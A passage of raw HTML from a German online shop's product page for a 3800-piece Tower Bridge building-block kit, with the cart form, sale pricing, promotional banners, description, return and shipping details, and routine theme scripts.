    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26214511804749__main"
      class="product-form main-product-form"
      data-section="template--26214511804749__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26214511804749__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26214511804749__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40621320601760"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26214511804749__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6887649509536" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></product-form><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411761411626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40621320601760"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861761411626" defer="defer"></script></div>


<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Auf Lager, versandbereit</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Dein Bausatz – kostenlos nach Hause geliefert</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Tage einfache Rückgabe</span>
    </li></ul>


                <style data-shopify>
                  #sticky-atc-template--26214511804749__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26214511804749__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26214511804749__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26214511804749__main"
                        src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&width=500"
                        alt="Tower Bridge  | Bausteine"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Tower Bridge  | Bausteine
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26214511804749__main">


<div
  class="price price-template--26214511804749__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €114,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €114,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €200,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">42</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26214511804749__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26214511804749__main"
                        data-label="In den Warenkorb legen"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">In den Warenkorb legen</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS AUF ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Kein Rabattcode erforderlich. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inklusive <strong>kostenlosem Mini-Bausatz</strong> & <strong>exklusiver Aufbewahrungstasche</strong> bei jeder Bestellung!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p> </p>
<div>
<meta charset="utf-8">
<div>
<div class="table-wrap">
<meta charset="utf-8">
<div>
<meta charset="utf-8">
<h2 data-start="48" data-end="143"><strong>Baue deine eigene Tower Bridge – ein ikonisches Bauprojekt mit majestätischer Ausstrahlung!</strong></h2>
<p data-start="145" data-end="378">Mit diesem Bausatz kannst du die prächtige Tower Bridge ganz allein nachbauen. Ein beeindruckendes Projekt, das der Größe dieses weltberühmten Bauwerks gerecht wird. Ein Vergnügen beim Bauen – und ein echter Blickfang zum Ausstellen.</p>
<p class="first:mt-1.5"><img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1723117012" alt=""></p>
<p class="first:mt-1.5"> </p>
<h2 data-start="380" data-end="431"><strong data-start="380" data-end="431">Warum so viele Menschen unsere Bausätze lieben:</strong></h2>
<p data-start="433" data-end="731">✔️ <strong data-start="436" data-end="454">3800 Bausteine</strong> für ein detailliertes und herausforderndes Bauprojekt<br data-start="508" data-end="511">✔️ <strong data-start="514" data-end="528">50 cm lang</strong> – beeindruckende Größe, großartige Details<br data-start="571" data-end="574">✔️ <strong data-start="577" data-end="605">Entspannender Bauprozess</strong> mit einem herrlichen Gefühl der Zufriedenheit<br data-start="651" data-end="654">✔️ <strong data-start="657" data-end="709" data-is-only-node="">Enthält eine klare Schritt-für-Schritt-Anleitung</strong> für müheloses Bauen</p>
<p data-start="733" data-end="826"><em>Achtung: Der Bausatz enthält Kleinteile und ist nicht für Kinder unter 3 Jahren geeignet.</em></p>
</div>
</div>
</div>
</div>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Tage einfache Rückgabe
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NBqiT9-template--26214511804749__main">
                    <p>Bei <strong>Bausatzwelt.de</strong> steht deine <strong>Zufriedenheit</strong> im Mittelpunkt. Wir glauben an die Qualität unserer Bausätze und bieten daher eine <strong>60-Tage Rückgabe- oder Umtauschgarantie.</strong> Solltest du aus irgendeinem Grund nicht ganz zufrieden sein, kannst du deine Bestellung innerhalb dieses Zeitraums einfach zurückgeben oder umtauschen.</p><p>Unsere Bausätze sind mit Liebe zum Detail und zur Langlebigkeit entworfen. Sollte dir beim Bauen ein Baustein verloren gehen, senden wir dir kostenlos einen Ersatzbaustein zu, damit du dein Projekt sorgenfrei zu Ende bringen kannst.</p><p>Außerdem bieten wir für jedes Bausatz ein digitales Handbuch an, damit du immer eine praktische und klare Anleitung zur Hand hast.</p><p>Bei <strong>Bausatzwelt.de</strong> streben wir stets danach, dir den besten Service und die besten Produkte zu bieten!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Kostenloser Versand + Aufbewahrungstasche!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gBqtTm-template--26214511804749__main">
                    <p><strong>Schneller Versand, zufriedene Kunden – dafür sorgen wir.</strong> Keine Sorge: Die Versandkosten übernehmen wir. Und <strong>vorübergehend</strong> erhältst du bei jeder Bestellung eine <strong>kostenlose</strong> <strong>Aufbewahrungstasche</strong>!</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bauspaß mit Geschenk – Nur Diese Woche!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Erhalten Sie neben <strong>ZEITLICHEM RABATT, KOSTENLOSEM VERSAND & EINER KOSTENLOSEN AUFBEWAHRUNGSTASCHE</strong> diese Woche auch ein <strong>KOSTENLOSES MINI-BAUSET ALS GESCHENK. NUR SOLANGE DER VORRAT REICHT.</strong>
  </p>
</div>
<a href="/products/tower-bridge" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26214511804749__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26214511804749__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&width=1445"
    alt="Tower Bridge  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58037693088077"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&width=1445"
    alt="Tower Bridge  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58037693153613"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&width=1445"
    alt="Tower Bridge  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58037693120845"
  ></div>
  </div>
</product-modal>


  

<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381761411626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26214511804749__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26214511804749__main"]') ||
        document.querySelector('variant-selects[data-section="template--26214511804749__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26214511804749__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26214511804749__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tower Bridge  | Bausteine",
      "url": "https:\/\/www.bausatzwelt.de\/products\/tower-bridge",
      "image": [
          "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462\u0026width=1920"
        ],
      "description": " \n\n\n\n\n\n\n\nBaue deine eigene Tower Bridge – ein ikonisches Bauprojekt mit majestätischer Ausstrahlung!\nMit diesem Bausatz kannst du die prächtige Tower Bridge ganz allein nachbauen. Ein beeindruckendes Projekt, das der Größe dieses weltberühmten Bauwerks gerecht wird. Ein Vergnügen beim Bauen – und ein echter Blickfang zum Ausstellen.\n\n \nWarum so viele Menschen unsere Bausätze lieben:\n✔️ 3800 Bausteine für ein detailliertes und herausforderndes Bauprojekt✔️ 50 cm lang – beeindruckende Größe, großartige Details✔️ Entspannender Bauprozess mit einem herrlichen Gefühl der Zufriedenheit✔️ Enthält eine klare Schritt-für-Schritt-Anleitung für müheloses Bauen\nAchtung: Der Bausatz enthält Kleinteile und ist nicht für Kinder unter 3 Jahren geeignet.\n\n\n\n",
      "sku": "41116638",
      "brand": {
        "@type": "Brand",
        "name": "Bausatzwelt.de"
      },
      "offers": [{
            "@type" : "Offer","sku": "41116638","availability" : "http://schema.org/InStock",
            "price" : 114.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.bausatzwelt.de\/products\/tower-bridge?variant=40621320601760"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26214511804749__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26214511804749__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26214511804749__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26214511804749__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26214511804749__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26214511804749__main .slider-buttons {display: none;} #shopify-section-template--26214511804749__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26214511804749__multicolumn_NHwNxY" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_NHwNxY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_NHwNxY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_NHwNxY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_NHwNxY-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_NHwNxY"
        role="list"
      ><li
